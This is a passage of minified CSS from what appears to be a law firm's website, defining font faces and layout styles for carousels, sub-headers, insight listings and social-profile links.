format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--carousel__text{width:200px}.module--carousel__text h3{font-size:20px}}@media only screen and (min-width: 1280px){.module--carousel.module--carousel-padding .slick-slide{margin:0 80px 0 0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--carousel-to-static-columns{padding-top:40px;text-rendering:optimizeLegibility;width:100%}.module--carousel-to-static-columns__column{position:relative;width:100%;display:none}.module--carousel-to-static-columns__column__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0 auto;background-position:50% 50%;background-repeat:no-repeat}.module--carousel-to-static-columns__column__text{padding-top:20px}.module--carousel-to-static-columns__column .blockquote-container blockquote *{display:inline}.module--carousel-to-static-columns__column__text h3{color:black;line-height:1.2;font-size:26px;letter-spacing:0.5px}.module--carousel-to-static-columns__column__text__name{margin-top:20px}.module--carousel-to-static-columns__column__text__title{margin-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--carousel-to-static-columns__column__text p{font-size:26px;margin-top:5px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.blockquote-container strong{font-weight:bold}.blockquote-container em{font-style:italic}.module--carousel-to-static-columns__column blockquote{float:right;padding-left:10px;padding-right:10px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;quotes:"“" "”" "‘" "’"}.module--carousel-to-static-columns__column blockquote:before{margin-left:-7px;height:52px;content:open-quote}.module--carousel-to-static-columns__column blockquote:after{display:inline;content:close-quote}.module--carousel-to-static-columns__column .blockquote-container{margin-top:25px}@media only screen and (max-width: 767px){.blockquote-container{opacity:1 !important}}@media only screen and (max-width: 479px){.module--carousel-to-static-columns__column__text p{font-size:25px}}@media only print{.module--carousel-to-static-columns__column{margin-bottom:60px;width:100%;min-height:auto;height:auto !important;page-break-inside:avoid}.module--carousel-to-static-columns__column blockquote{float:left}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column__image{display:block}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column__text .blockquote-container{display:block !important}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 768px), print{.module--carousel-to-static-columns{padding-top:65px}.module--carousel-to-static-columns__column{width:50%;min-height:200px;display:block;position:relative;-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.module--carousel-to-static-columns__column:nth-last-child(1){min-height:200px}.module--carousel-to-static-columns__column:nth-child(odd):not(.slick-slide){float:left;clear:left}.module--carousel-to-static-columns__column:nth-child(even):not(.slick-slide){float:right;clear:right}.module--carousel-to-static-columns__column__image{float:left;position:absolute;width:100px;height:100px;-moz-background-size:cover;background-size:cover;-webkit-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);-moz-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);cursor:pointer}.module--carousel-to-static-columns__column--non-attorney__image{cursor:default}.module--carousel-to-static-columns__column blockquote{padding-left:0}.module--carousel-to-static-columns__column--first{float:left}.module--carousel-to-static-columns__column--first__arrow-left{display:none}.module--carousel-to-static-columns__column--first__arrow-right{display:none}.module--carousel-to-static-columns__column__text{position:relative;margin-left:125px;min-height:100px;margin-top:0px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{height:100px;display:block;padding-left:125px;margin-top:0;margin-left:0}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:120px;height:120px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{min-height:auto}.module--carousel-to-static-columns__column__image{display:none}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 1024px), print{.module--carousel-to-static-columns__column{min-height:300px}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:200px}.module--carousel-to-static-columns__column__text{width:auto;padding-top:0;margin-left:220px;margin-top:37.5px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{visibility:visible;height:110px;padding-left:220px;float:left;clear:left}.module--carousel-to-static-columns__column__image{width:175px;height:175px}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__text{width:auto}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:200px;height:200px}}@media only screen and (min-width: 1280px){.module--carousel-to-static-columns__column__text p{font-size:26px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{margin-bottom:40px;min-height:auto}.module--carousel-to-static-columns__column__image{display:block;margin-left:10px;position:relative}.module--carousel-to-static-columns__column__text{float:left;margin-left:0;margin-top:10px;padding-left:20px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{float:left;opacity:1;width:455px;height:auto;margin-left:0;padding-left:20px;clear:none}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}.module--industry-expertise{float:right;width:100%}.module--industry-expertise__row{height:115px;width:100%;border-bottom:2px solid #b9c3c9}.module--industry-expertise__row:nth-child(1){border-top:2px solid #b9c3c9}.module--industry-expertise__row__icon{float:left;width:70px;height:100%;-moz-background-size:70%;background-size:70%;background-repeat:no-repeat;background-position:10% 50%}.module--industry-expertise__row__icon--one:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--two:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--three:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--four:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__industry-type{float:left;width:75%;height:100%}.module--industry-expertise__row__industry-type__header{color:#75a685;float:left;margin-left:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:115px}.module--industry-expertise__row__arrow{float:right;width:15%;height:100%}.module--industry-expertise__row__arrow:before{content:"";display:block;font-size:2rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 1024px){.module--industry-expertise{width:79.35%}}.sub-header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-align:center;padding-top:25px;padding-bottom:29px}.sub-header__item{float:left;vertical-align:top;padding-bottom:25px;text-transform:uppercase;line-height:1.5em;max-height:1.5em;width:50%}.sub-header__item:nth-child(odd):nth-last-child(-n+2),.sub-header__item:last-child{padding-bottom:0}.sub-header__link{color:#71787e;letter-spacing:1px;border-bottom-style:solid;padding-bottom:2px}.sub-header__link.active,.no-touchevents .sub-header__link:hover{border-bottom-width:2px}.theme-color--red .sub-header__link.active{border-bottom-color:#ba2d33;color:#ba2d33}.no-touchevents .theme-color--red .sub-header__link:hover{border-bottom-color:#ba2d33;color:#ba2d33}.theme-color--blue .sub-header__link.active{border-bottom-color:#427d98;color:#427d98}.no-touchevents .theme-color--blue .sub-header__link:hover{border-bottom-color:#427d98;color:#427d98}.theme-color--green .sub-header__link.active{border-bottom-color:#5a8066;color:#5a8066}.no-touchevents .theme-color--green .sub-header__link:hover{border-bottom-color:#5a8066;color:#5a8066}@media only screen and (max-width: 767px){.sub-header.sub-header--three .sub-header__item{width:33.33333%}}@media only screen and (min-width: 768px){.sub-header__container{font-size:0}.sub-header__item{float:none;display:inline-block;width:25%;padding-bottom:0;font-size:20px}.page__office .sub-header{padding-top:0}.page__office .sub-header__item{display:block;width:100%;text-align:left;margin-left:0;margin-top:10px;line-height:30px}.page__office .sub-header__item:first-child{margin-top:0}.page__office .sub-header__link{display:block;width:100%;font-size:19px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:capitalize}}@media only print{.sub-header{display:none}}.module--secondary-sub-header{margin-top:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--secondary-sub-header ul li{float:left;position:relative;margin-left:0;clear:both;padding-bottom:3px;padding-top:30px;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--secondary-sub-header ul li:nth-child(1){padding-top:0}.module--secondary-sub-header ul li:nth-child(1):before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;margin-left:-30px;top:4px;content:"";font-size:24px;line-height:24px}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid;color:#779cb1}.module--secondary-sub-header ul li.active a{color:#779cb1}.module--secondary-sub-header ul li a{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;letter-spacing:1px}.desktop .module--secondary-sub-header ul li{-webkit-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;-moz-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;transition:color 1s ease-in-out, border-bottom 2s ease-in-out}.desktop .module--secondary-sub-header ul li:hover a{color:#779cb1;border-bottom-color:#779cb1}@media only screen and (min-width: 480px){.module--secondary-sub-header ul li{float:left;display:block;margin-left:0}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}}@media only screen and (min-width: 768px){.module--secondary-sub-header{margin-top:100px;padding-bottom:0;text-align:left}.module--secondary-sub-header ul li{float:none;display:inline-block;margin-left:0;margin-right:30px}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}.module--secondary-sub-header ul li:nth-child(1):before{display:none}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid}.module--secondary-sub-header ul li a{font-size:21px}}.module--insight-snippet-items{visibility:hidden;height:0;overflow:hidden;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-snippet-items.visible{visibility:visible;height:auto;overflow:visible;opacity:1}.module--insight-snippet-items--column{display:none}.module--insight-snippet-items hr{display:none}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:35px}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:80%;font-size:40px;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:20px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items--publication p{display:block}.module--insight-snippet-items--blog{margin-top:55px}.module--insight-snippet-items__shoulder-text{position:absolute;left:-20%;top:16px}.module--insight-snippet-items hr{display:block;border-top-width:1px;border-top-style:solid;margin-top:40px;margin-bottom:0}.module--insight-snippet-items--column{position:relative;width:33%;width:-moz-calc(100% / 3);width:calc(100% / 3);padding-left:0}.module--insight-snippet-items--column:nth-child(3n+1){clear:left}.module--insight-snippet-items--column:nth-child(1n+4){padding-top:45px}.module--insight-snippet-items--column .module--insight-snippet-items__pop-out-text{width:90%}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:0}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:100%;font-size:40px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items h2{font-size:29px}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:12px}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:block}.module--insight-snippet-items__view-all{margin-top:30px !important;text-transform:uppercase}.module--insight-snippet-items__view-all span{margin-left:15px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media only screen and (min-width: 1024px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:none}}.module--insight-items{margin-top:20px}.module--insight-items__shoulder-text{float:left;width:100%}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:20px;margin-bottom:20px;color:#1a1919;text-transform:uppercase;font-size:1rem;letter-spacing:1px}.module--insight-items__events-insight-preview{width:100%;float:right;border-bottom:1px solid #75a685}.module--insight-items__events-insight-preview__date-picker{float:left;width:100%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:145px;margin-bottom:0}.module--insight-items__events-insight-preview__rte{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.insight-items__linked-name{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;color:black;line-height:50px}.module--carousel__text em{font-style:italic}.module--carousel__text strong{font-weight:bold}.insights-tags__tag-list__link{display:inline-block;padding-bottom:1px;margin-bottom:2px}.insights-tags__tag-list__link__span{border-bottom:1px solid #ba2d33}.module-title.module-title--related_insights__header{text-transform:none;padding-top:0;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:48px;line-height:1em}.module--insight-items .module--insight-item{visibility:hidden;overflow:hidden;height:0;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{visibility:visible;overflow:visible;height:auto;opacity:1}.module--insight-items__news-insight-preview{width:100%;border-bottom-width:1px;border-bottom-style:solid;border-color:#b9c3c9}.module--insight-items__news-insight-preview__rte{margin-top:14px;margin-bottom:14px;float:left;width:100%}.module--insight-items__news-insight-preview__rte p{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:20px;line-height:30px}.page__homepage .module-title--related_insights__header{padding-bottom:15px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:40px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__events-insight-preview__container{float:left;width:100%}.module--insight-item{border-style:solid;border-color:#b9c3c9}.no-touchevents .module--insight-item:hover{margin-top:-1px;border-bottom-width:1px;border-top-width:1px;background-color:#eff1ef}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom-width:0}.no-touchevents .content-color-content .module--insight-item:hover{background-color:#f6f8f6}.no-touchevents .content-color-content .module--insight-item.insight-item--landing:hover{background-color:transparent}.no-touchevents .page__insights-landing .theme-color--red .insight-items__linked-name a:hover{color:#ba2d33}.no-touchevents .page__insights-landing .theme-color--blue .insight-items__linked-name a:hover{color:#427d98}.no-touchevents .page__insights-landing .theme-color--green .insight-items__linked-name a:hover{color:#567a61}.display-or-pub-date{display:inline-block;float:right}.module-title--related_insights__header{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.module-title--related_insights__header:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}@media only print{.module--insight-item{visibility:visible !important;overflow:visible !important;height:auto !important;opacity:1 !important}.related-insights{margin-top:0;padding-bottom:0}.module--insight-items__news-insight-preview{page-break-inside:avoid}.module--insight-items .module--social-integration{display:none}.module--insight-snippet-items__pop-out-text{width:100%}.module--related_insights .module--insight-items{margin-top:0}.module--insight-items__news-insight-preview__rte{margin-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{font-size:35px !important}.page__homepage .module--insight-items__news-insight-preview{border-bottom-style:none}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:10px}.module--insight-items__news-insight-preview{border:none}.module--insight-snippet-items__author-header,.module--insight-snippet-items__summary{display:none}.module--insight-item{margin-bottom:20px}.module-title.module-title--related_insights__header{padding-top:20px;margin-top:20px;font-size:40px !important;border-top:1px solid black;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.insights-tags__title,.insights-tags__tag-list{font-size:16px;line-height:22px}}@media only screen and (min-width: 768px){.module--insight-items__events-insight-preview__date-picker__text{position:relative;top:-4px}.module--insight-item{padding-top:50px}.module--insight-item.insight-item--landing{padding-top:10px}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text{width:100%;float:none}.module--insight-item.insight-item--landing .module--insight-items__news-insight-preview{margin-left:0;width:100%}.module-title.module-title--related_insights__header{font-size:120px;line-height:120px}.module--insight-items{margin-top:40px}.module--insight-items .module--insight-item{padding-top:0}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{padding-top:50px}.no-touchevents .module--insight-item:hover:first-child{padding-top:49px;margin-top:0}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom:0;border-top:0}.no-touchevents .module--insight-item.insight-item--landing:hover{padding-top:10px;border-top:0}.module--insight-items{width:100%;float:left}.module--insight-items__shoulder-text{width:140px}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{margin-top:18px;color:#1a1919;text-transform:uppercase;font-size:1rem}.module--insight-items__events-insight-preview{border-bottom-width:1px;border-bottom-style:solid;width:598px}.module--insight-items__events-insight-preview__date-picker{float:left;font-size:70px;width:30%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:0;margin-top:0;margin-bottom:0}.module--insight-items__events-insight-preview__rte{float:left;width:70%}.module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.module--insight-items__news-insight-preview{border-bottom-width:1px;border-bottom-style:solid;margin-left:140px;width:568px}.insight-items__linked-name{font-size:50px;line-height:60px}.module--insight-item.insight-item--landing .module--insight-items__events-insight-preview__container{width:66%}.module--insight-items__events-insight-preview__container{float:right;width:70%}.module--insight-items__shoulder-text__header__category-name{display:block}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text__header__category-name{display:inline-block}.display-or-pub-date{float:left;padding-top:5px}.module--search-results__column .display-or-pub-date{float:none;display:block;padding-top:0}.module--insight-item.insight-item--landing .display-or-pub-date{float:right;padding-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:0;font-size:150px;line-height:150px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{margin-left:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:15px}}@media only screen and (min-width: 1024px){.module--insight-item .module--insight-items__news-insight-preview{float:none;margin-left:232px;width:671px}.module-title--related_insights__header{margin-bottom:50px}.module--insight-item__shoulder-text{float:left;margin-top:20px;width:232px}.module--insight-items{margin-top:0}.module--insight-items__events-insight-preview__date-picker{margin-bottom:20px;left:5px;font-size:100px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{position:relative;margin-top:0;left:-10px;height:180px;font-size:180px;line-height:180px}.module--insight-items__events-insight-preview__date-picker__text{top:-7px}}@media only screen and (min-width: 1280px){.module--insight-item .module--insight-items__news-insight-preview{width:928px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{margin-top:0;height:250px;font-size:250px;line-height:250px}.module--insight-items__events-insight-preview__date-picker__text{top:-11px}}.module--social-profile__content .call-to-action{border-color:#427d98;color:#427d98;margin-top:25px;padding-top:11px;text-align:center;width:100%;height:40px;-webkit-transition:color .25s, background-color .25s;-moz-transition:color .25s, background-color .25s;transition:color .25s, background-color .25s}.module--social-profile__content .call-to-action:first-child{margin-top:0}.no-touchevents .module--social-profile__content .call-to-action:hover{background-color:#427d98;color:#fff}.module--social-profile__link{position:absolute;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px/2 - 14px);margin-top:calc(80px/2 - 